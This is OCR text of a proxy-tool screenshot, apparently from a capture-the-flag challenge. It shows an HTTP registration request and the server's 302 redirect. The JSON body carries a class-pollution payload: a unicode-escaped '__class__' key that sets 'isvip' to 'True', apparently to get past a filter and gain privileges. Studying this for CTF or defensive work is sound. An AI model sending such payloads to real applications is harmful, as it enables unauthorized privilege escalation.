 Pretty Raw Hex \n
1 POST /register HTTP/2
2 Host: rg41mcvmohyunw716pnp7lnnz.node.game.sycsec.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
n;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
https://rg41mcvmohyunw716pnp7lnnz.node.game.sycsec.c
om/register
8 Content-Type: application/json
9 Content-Length: 134
10 Origin:
https://rg41mcvmohyunw716pnp7lnnz.node.game.sycsec.c
om
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15
16 {
"username":"asd",
"password":"asd",
"\u005f\u005f\u0063\u006c\u0061\u0073\u0073\u005f\
u005f":{
"\u0069\u0073\u0076\u0069\u0070":"True"
}
}
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Server: nginx/1.14.1
3 Date: Mon, 20 Nov 2023 06:54:12 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 219
6 Location:
http://rg41mcvmohyunw716pnp7lnnz.node.game.sycsec.com
/login
7 Strict-Transport-Security: max-age=31536000;
includeSubDomains
8
9 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2
Final//EN">
10 <title>
Redirecting...
</title>
11 <h1>
Redirecting...
</h1>
12 <p>
You should be redirected automatically to target
URL: <a href="/login">
/login
</a>
. If not click the link.